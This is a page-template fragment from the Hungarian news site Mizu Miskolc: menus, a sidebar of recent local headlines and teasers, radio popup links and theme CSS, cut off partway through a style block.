href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/">Hazánk &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/">LIFE MAGAZIN<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/">Család-gyerek</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/">Fesztivál</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/">Gasztronómia</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/">Hírességek</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/">Mozi-Film</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/">Női Napozó</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/technika/">Technika</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/">Utazás</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/zene/">Zene</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/">Moziműsor</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://mizumiskolc.hu/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Keresés</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="dbg_page_sidebar"><div id="dbg_page_sidebar_container"><div class="dbg_page_sidebar_container_wrap"><form role="search" method="get" class="dbg_page_sidebar_search_form" action="https://mizumiskolc.hu/"> <label> <span class="screen-reader-text">Keresett kifejezés:</span> <input type="search" class="search-field"
 placeholder="Keresett kifejezés…"
 value="" name="s"
 title="Keresett kifejezés:" /> </label> <input type="submit" class="search-submit"
 value="Keresés" /></form><div class="dbg_page_sidebar_content fadein small-screen"><div class="dbg_page_sidebar_menu_wrap"><div class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="dbg_page_sidebar_menu"><li class='mobile-menu-cimlap menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/cimlap/">MISKOLCI HÍREK és MAGAZIN</a></li><li class=' menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/programok/">PROGRAMOK</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/">MISKOLC</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/">BORSOD</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/">HAZÁNK</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/life-magazin/">LIFE MAGAZIN</a></li><li class='mobile-menu-sep-top menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/mediaajanlatunk/">Médiaajánlatunk</a></li><li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu'><span>Dokumentumok</span><i class="dbg-icon-angle-down"></i><ul class="sub-menu"><li class=' menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/moderacios-alapelvek/">Moderációs alapelvek</a></li><li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/">Adatkezelési tájékoztató</a></li><li class=' menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/letoltesek/aszf_oxygen_group_2021.pdf">ÁSZF</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-dbg_cpt_dokumentum_kategoria td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/dokumentum-kategoria/jatekszabalyzat/">Játékszabályzat</a></li></ul></li></ul></div></div></div><div class="dbg_page_sidebar_content dbg_page_sidebar_content_radios fadein small-screen"><div id="dbg_media_buttons"><div class="dbg_media_buttons_item dbg_tooltip dbg_tooltip__left"> <a class="dbg_media_button dbg_media_button_ozonfm" target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-ozone-fm.php','OZONE FM','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')"><div class="dbg_media_buttons_image"></div> </a><div class="dbg_tooltip__wrap"><div class="dbg_tooltip__text"><div class="dbg_tooltip__text_row"><h5>OZONE FM</h5><p>OZONE FM – VISSZATÉRTÜNK!</p></div><div class="dbg_tooltip__text_row"> <a target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-ozone-fm.php','OZONE FM','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')" class="dbg_button dbg_button__extra_small">Hallgasd most</a></div><div class="dbg_tooltip__text_row"> <a href="https://oxygenmusic.hu" class="dbg_button dbg_button__extra_small">Weboldal</a></div></div></div></div><div class="dbg_media_buttons_item dbg_tooltip dbg_tooltip__left"> <a class="dbg_media_button dbg_media_button_radio1" target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-radio-1.php','Rádió 1','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')"><div class="dbg_media_buttons_image"></div> </a><div class="dbg_tooltip__wrap"><div class="dbg_tooltip__text"><div class="dbg_tooltip__text_row"><h5>Rádió 1</h5><p>Rádió 1 MISKOLC MŰSORA</p></div><div class="dbg_tooltip__text_row"> <a target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-radio-1.php','Rádió 1','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')" class="dbg_button dbg_button__extra_small">Hallgasd most</a></div><div class="dbg_tooltip__text_row"> <a href="https://radio1.hu/" target="_blank" class="dbg_button dbg_button__extra_small">Weboldal</a></div></div></div></div></div></div></div></div><div class="dbg_page_sidebar_bottom"><div class="dbg_page_sidebar_bottom_wrap"><div class="dbg_page_sidebar_content dbg_page_sidebar_content_social"><div class="dbg_f_social dbg_f_social_left "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></div><div id="dbg_page_sidebar_background"></div><div id="dbg_page_sidebar__post" class="dbg_page_sidebar__post"><div id="dbg_page_sidebar__post__container" class="dbg_page_sidebar__post__container"><div class="dbg_page_sidebar__post__container_wrap"><div class="dbg_content_sub_title"><h3>MIZU MISKOLC legfrissebbek</h3></div><div class="dbg_mod dbg_mod_sidebar_latest_posts"><div class="dbg_row dbg_row_col_1"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult/" title="A természetvédelem fontosságára oktatták az ovisokat, közben hóangyal is készült" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/a_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult/" title="A természetvédelem fontosságára oktatták az ovisokat, közben hóangyal is készült"> A természetvédelem fontosságára oktatták az ovisokat, közben hóangyal is készült </a></h3></div><div class="dbg_post_excerpt"><p> Az Avasi Arbor&eacute;tum Dr. Adorj&aacute;n Imre Fenyőkert minden<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/elo_plakatok_a_multbol/" title="Élő plakátok a múltból" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_elo_plakatok_a_multbol-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/elo_plakatok_a_multbol/" title="Élő plakátok a múltból"> Élő plakátok a múltból </a></h3></div><div class="dbg_post_excerpt"><p> Az utca h&iacute;rmond&oacute;i c&iacute;mmel ny&iacute;lik a m&uacute;lt<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett/" title="A miskolci gimnázium ismét a vármegye legjobb középiskolája lett" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/a_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett/" title="A miskolci gimnázium ismét a vármegye legjobb középiskolája lett"> A miskolci gimnázium ismét a vármegye legjobb középiskolája lett </a></h3></div><div class="dbg_post_excerpt"><p> A miskolci Herman Ott&oacute; Gimn&aacute;zium a Mathias Corvinus Collegium<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/life-magazin/zene/">Zene</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_green_day_zenekarral_indul_a_super_bowl/" title="A Green Day zenekarral indul a Super Bowl" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_Green_Day_zenekarral_indul_a_Super_Bowl-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/a_green_day_zenekarral_indul_a_super_bowl/" title="A Green Day zenekarral indul a Super Bowl"> A Green Day zenekarral indul a Super Bowl </a></h3></div><div class="dbg_post_excerpt"><p> Hatvan &eacute;v Super Bowl-t&ouml;rt&eacute;nelem előtt tisztelegnek ezzel. A<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/">Miskolc - Kultúra</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/veganuar__inycsiklando_elmenyek_lillafureden/" title="Veganuár: Ínycsiklandó élmények Lillafüreden " class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veganuar__inycsiklando_elmenyek_Lillafureden-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/veganuar__inycsiklando_elmenyek_lillafureden/" title="Veganuár: Ínycsiklandó élmények Lillafüreden "> Veganuár: Ínycsiklandó élmények Lillafüreden  </a></h3></div><div class="dbg_post_excerpt"><p> Gasztron&oacute;miai programok v&aacute;rnak &nbsp;a Hotel Palot&aacute;ban. A<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/valentin-napi_kulonkiadas_parkeresoknek/" title="Valentin-napi különkiadás párkeresőknek" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valentin-napi_kulonkiadas_parkeresoknek-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/valentin-napi_kulonkiadas_parkeresoknek/" title="Valentin-napi különkiadás párkeresőknek"> Valentin-napi különkiadás párkeresőknek </a></h3></div><div class="dbg_post_excerpt"><p> K&uuml;l&ouml;nleges Valentin-napi programokkal, t&ouml;bbek k&ouml;z&ouml;tt<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/megnyilt_a_nevezes_a_bartok_vilagversenyre/" title="Megnyílt a nevezés a Bartók Világversenyre" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Megnyilt_a_nevezes_a_Bartok_Vilagversenyre-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/megnyilt_a_nevezes_a_bartok_vilagversenyre/" title="Megnyílt a nevezés a Bartók Világversenyre"> Megnyílt a nevezés a Bartók Világversenyre </a></h3></div><div class="dbg_post_excerpt"><p> Meghirdette a 2026-os Bart&oacute;k Vil&aacute;gversenyt a Zeneakad&eacute;mia,<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/">Miskolc - Sport</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/dvtk_huntherm_-_csata_77-48/" title="DVTK HUNTHERM &#8211; Csata 77-48" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_DVTK_HUNTHERM_-_Csata_77-48-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/dvtk_huntherm_-_csata_77-48/" title="DVTK HUNTHERM &#8211; Csata 77-48"> DVTK HUNTHERM &#8211; Csata 77-48 </a></h3></div><div class="dbg_post_excerpt"><p> A DVTK Ar&eacute;n&aacute;ban vas&aacute;rnap, 900 n&eacute;ző előtt<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/meg_mindig_keresik_matyast__akiert_az_orszag_aggodik/" title="Még mindig keresik Mátyást, akiért az ország aggódik" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_mindig_keresik_Matyast__akiert_az_orszag_aggodik-3-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/meg_mindig_keresik_matyast__akiert_az_orszag_aggodik/" title="Még mindig keresik Mátyást, akiért az ország aggódik"> Még mindig keresik Mátyást, akiért az ország aggódik </a></h3></div><div class="dbg_post_excerpt"><p> Tov&aacute;bbra is keresi a rendőrs&eacute;g a szombatra eltűnt, budapesti 18<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_het_elejen_ujabb_kemeny_hideg_erkezik_tersegunkbe__gondoskodni_kell_a_tuzifarol/" title="A hét elején újabb kemény hideg érkezik térségünkbe, gondoskodni kell a tűzifáról" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_het_elejen_ujabb_kemeny_hideg_erkezik_tersegunkbe__gondoskodni_kell_a_tuzifarol-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/a_het_elejen_ujabb_kemeny_hideg_erkezik_tersegunkbe__gondoskodni_kell_a_tuzifarol/" title="A hét elején újabb kemény hideg érkezik térségünkbe, gondoskodni kell a tűzifáról"> A hét elején újabb kemény hideg érkezik térségünkbe, gondoskodni kell a tűzifáról </a></h3></div><div class="dbg_post_excerpt"><p> Borsodban is folytat&oacute;dik az ingyenes tűzifa kioszt&aacute;sa a<span class="dbg_text_string__append"> […]</span></p></div></div></div></div></div></div><div class="dbg_page_sidebar__post__bottom"><div class="dbg_page_sidebar__post__bottom_wrap"><div class="dbg_page_sidebar__post__bottom_content dbg_page_sidebar__post__bottom_social"><div class="dbg_f_social dbg_f_social_left "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></div><div id="dbg_page_sidebar__post__button" class="dbg_page_sidebar__post__button"><div>Frissítés</div></div></div><div id="dbg_page_sidebar__post__background"></div><div id="dbg_page_sidebar__kozosseg" class="dbg_page_sidebar__kozosseg"><div id="dbg_page_sidebar__kozosseg__button" class="dbg_page_sidebar__kozosseg__button"><div>Közösség</div></div><div id="dbg_page_sidebar__kozosseg__container" class="dbg_page_sidebar__kozosseg__container"><div class="dbg_page_sidebar__kozosseg__container_wrap"><div class="dbg_content_sub_title"><h3>MIZU MISKOLC közösség</h3></div><div class="dbg_page_sidebar__kozosseg__intro"><p>Szeretettel várjuk közösségünkbe mindazokat, akik szeretnének értesülni a legfrissebb hírekről.</p></div><div class="dbg_page_sidebar__kozosseg__items"><div class="dbg_page_sidebar__kozosseg__item dbg_page_sidebar__kozosseg__facebook"><div class="dbg_page_sidebar__kozosseg__title"><h4>facebook</h4></div> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMizuMiskolc%2F&tabs&width=300&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=490925142388987" width="300" height="70" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div></div></div></div><div id="dbg_page_sidebar__kozosseg__background"></div><div id="menu_mobile_bottom"><div class="menu_mobile_bottom__menu dbg_column__5"> <a class="menu_mobile_bottom__menu_item menu_mobile_bottom__menu_item__navigation" href="https://mizumiskolc.hu/igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen/"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-angle-left"></i></div> </a> <a class="menu_mobile_bottom__menu_item" href="https://mizumiskolc.hu"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-home1"></i></div><div class="menu_mobile_bottom__menu_text">Címlap</div> </a> <a id="menu_mobile_bottom__page_sidebar__post__button" class="menu_mobile_bottom__menu_item" href="javascript: void(0)"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-spinner6"></i></div><div class="menu_mobile_bottom__menu_text">Frissítések</div> </a> <a id="menu_mobile_bottom__page_sidebar__kozosseg__button" class="menu_mobile_bottom__menu_item" href="javascript: void(0)"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-stats-bars"></i></div><div class="menu_mobile_bottom__menu_text">Közösség</div> </a> <a class="menu_mobile_bottom__menu_item menu_mobile_bottom__menu_item__navigation" href="https://mizumiskolc.hu/tiz_nap_mulva_elrajtol_az_v__kassa-miskolc_ultramarathon/"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-angle-right"></i></div> </a></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  ><style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:10px!important;padding-bottom:10px!important;position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#1e73be!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{width:50px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_7 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (max-width:767px){.tdi_7{border-color:rgba(255,255,255,0.35)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_7{display:inline-block}.tdi_7 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-header-search-button-mob{color:#ffffff}.tdi_7 .tdb-header-search-button-mob svg,.tdi_7 .tdb-header-search-button-mob svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-header-search-button-mob i{font-size:14px;width:30.8px;height:30.8px;line-height:30.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_9{width:calc(100% - 100px)!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_10" ><style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo 